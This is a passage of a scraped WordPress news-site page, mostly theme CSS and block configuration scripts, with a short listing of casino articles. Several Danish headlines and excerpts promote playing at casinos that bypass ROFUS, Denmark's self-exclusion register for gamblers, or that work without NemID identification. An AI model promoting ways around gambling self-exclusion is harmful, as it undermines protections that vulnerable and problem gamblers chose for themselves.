				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_97_5b4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_97_5b4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_97_5b4 .td-read-more{
					display: none;
				}.tdi_97_5b4 .td-post-date,
				.tdi_97_5b4 .td-post-author-name span{
					display: inline-block;
				}.tdi_97_5b4 .entry-review-stars{
					display: inline-block;
				}.tdi_97_5b4 .td-icon-star,
                .tdi_97_5b4 .td-icon-star-empty,
                .tdi_97_5b4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_97_5b4 .td-module-comments{
					display: none;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_97_5b4 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_97_5b4 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_97_5b4 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_97_5b4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_5b4 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97_5b4 .td-module-container:before{
					bottom: -15px;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_5b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_5b4 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97_5b4 .td-module-container:before{
					bottom: -15px;
				}.tdi_97_5b4 .td-post-category{
					display: none;
				}.tdi_97_5b4 .td-post-author-name{
					display: none;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_5b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97_5b4 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_5b4 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_97_5b4 .entry-thumb{
					background-position: center 40%;
				}.tdi_97_5b4 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_97_5b4 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97_5b4 .td-module-container:before{
					bottom: -15px;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_5b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_5b4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97_5b4 .entry-title{
					font-family:Oxygen !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_97_5b4 = new tdBlock();
block_tdi_97_5b4.id = "tdi_97_5b4";
block_tdi_97_5b4.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjE1IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","com_bg":"#0d0b52","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97_5b4","tdc_css_class":"tdi_97_5b4","tdc_css_class_style":"tdi_97_5b4_rand_style"}';
block_tdi_97_5b4.td_column_number = "1";
block_tdi_97_5b4.block_type = "td_flex_block_1";
block_tdi_97_5b4.post_count = "1";
block_tdi_97_5b4.found_posts = "2579";
block_tdi_97_5b4.header_color = "";
block_tdi_97_5b4.ajax_pagination_infinite_stop = "";
block_tdi_97_5b4.max_num_pages = "2579";
tdBlocksArray.push(block_tdi_97_5b4);
</script><div class="td-block-title-wrap"></div><div id=tdi_97_5b4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" class="td-image-wrap " title="Hvordan man vælger et casino uden om rofus på mobilen" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" title="Hvordan man vælger et casino uden om rofus på mobilen">Hvordan man vælger et casino uden om rofus på mobilen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:41:59+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hvordan man vælger et casino uden om rofus på mobilenAt vælge et casino uden om rofus (register over frivilligt udelukkede spillere) på mobilen kan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_98_444 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_444" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_98_444{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_444{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_444{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_444 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_98_444 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_444 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_444 .td-image-container,
				.ie11 .tdi_98_444 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_444 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_98_444 .td-module-meta-info,
				.ie11 .tdi_98_444 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_444 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_98_444 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_98_444 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_444 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_98_444 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_98_444 .td-post-vid-time{
					display: block;
				}.tdi_98_444 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_98_444 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_444 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_444 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_444 .td-read-more{
					display: none;
				}.tdi_98_444 .td-post-author-name{
					display: none;
				}.tdi_98_444 .td-post-date,
				.tdi_98_444 .td-post-author-name span{
					display: inline-block;
				}.tdi_98_444 .entry-review-stars{
					display: inline-block;
				}.tdi_98_444 .td-icon-star,
                .tdi_98_444 .td-icon-star-empty,
                .tdi_98_444 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_444 .td-module-comments{
					display: none;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_444 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_98_444 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_98_444 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_98_444 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_444 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_444 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_444 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_444 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_98_444 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_98_444 .td-image-container,
				.ie11 .tdi_98_444 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_444 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_98_444 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_444 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_444 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_98_444 .td-post-category{
					display: none;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_444 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_444 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_444 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_444 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_444 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_444 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_444 = new tdBlock();
block_tdi_98_444.id = "tdi_98_444";
block_tdi_98_444.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","offset":"1","com_bg":"#0d0b52","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_444","tdc_css_class":"tdi_98_444","tdc_css_class_style":"tdi_98_444_rand_style"}';
block_tdi_98_444.td_column_number = "1";
block_tdi_98_444.block_type = "td_flex_block_1";
block_tdi_98_444.post_count = "3";
block_tdi_98_444.found_posts = "2579";
block_tdi_98_444.header_color = "";
block_tdi_98_444.ajax_pagination_infinite_stop = "";
block_tdi_98_444.max_num_pages = "860";
tdBlocksArray.push(block_tdi_98_444);
</script><div class="td-block-title-wrap"></div><div id=tdi_98_444 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" class="td-image-wrap " title="Kan man faktisk spille uden om Rofus uden konsekvenser?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" title="Kan man faktisk spille uden om Rofus uden konsekvenser?">Kan man faktisk spille uden om Rofus uden konsekvenser?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:39:10+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Kan man faktisk spille uden om Rofus uden konsekvenser?Rofus er en ordning, der er designet til at beskytte unge mennesker under 18 år for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" class="td-image-wrap " title="Top bedste casino uden nemid for 2023: En gennemgang" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" title="Top bedste casino uden nemid for 2023: En gennemgang">Top bedste casino uden nemid for 2023: En gennemgang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T22:19:11+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Top bedste casino uden nemid for 2023: En gennemgangFor spillere, der ønsker at nyde online casinoer uden at bruge NemID, er der flere spændende...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" class="td-image-wrap " title="Pinco для женщин в онлайн-казино: преимущества и отзывы" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/pinco-dlia-zhenshchin-v-onlain-kazino-preimushchestva-i-otzyvy/" rel="bookmark" title="Pinco для женщин в онлайн-казино: преимущества и отзывы">Pinco для женщин в онлайн-казино: преимущества и отзывы</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
